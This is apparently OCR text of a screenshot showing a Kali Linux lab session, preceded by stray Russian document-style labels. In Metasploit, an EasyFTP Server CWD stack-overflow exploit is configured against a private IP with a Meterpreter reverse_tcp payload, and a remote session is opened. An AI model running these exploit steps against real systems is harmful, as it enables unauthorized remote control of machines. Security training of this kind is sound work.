 Обычный
Заголовок 1
Заголовок 2
Заголовок
Подзаголовок
Выделение
PAZ Kali [Running]
Applications Places Mon Dec 3, 9:20 AM root
root@kali: ~
File Edit View Search Terminal Tabs Help
root@kali: ~ root@kali: ~
Matching Modules
================
Name Disclosure Date Rank Description
---- --------------- ---- -----------
exploit/windows/ftp/easyftp_cwd_fixret 2010-02-16 great EasyFTP Server <= 1.7.0.11 CWD Command Stack
Buffer Overflow
exploit/windows/ftp/easyftp_list_fixret 2010-07-05 great EasyFTP Server <= 1.7.0.11 LIST Command Stac
k Buffer Overflow
exploit/windows/ftp/easyftp_mkd_fixret 2010-04-04 great EasyFTP Server <= 1.7.0.11 MKD Command Stack
Buffer Overflow
exploit/windows/http/easyftp_list 2010-02-18 great EasyFTP Server <= 1.7.0.11 list.html path St
ack Buffer Overflow
msf > use exploit/windows/ftp/easyftp_cwd_fixret
msf exploit(easyftp_cwd_fixret) > set rhost 192.168.32.132
rhost => 192.168.32.132
msf exploit(easyftp_cwd_fixret) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(easyftp_cwd_fixret) > set lhost 192.168.32.131
lhost => 192.168.32.131
msf exploit(easyftp_cwd_fixret) > run
KALI LINUX
The quieter you become, the more you are able to hear.
[*] Started reverse handler on 192.168.32.131:4444
[*] Prepending fixRet...
[*] Adding the payload...
[*] Overwriting part of the payload with target address...
[*] Sending exploit buffer...
[*] Sending stage (769024 bytes) to 192.168.32.132
[*] Meterpreter session 1 opened (192.168.32.131:4444 -> 192.168.32.132:49158) at 2018-12-03 09:20:31 -0500
meterpreter >
root@kali: ~
Left ⌘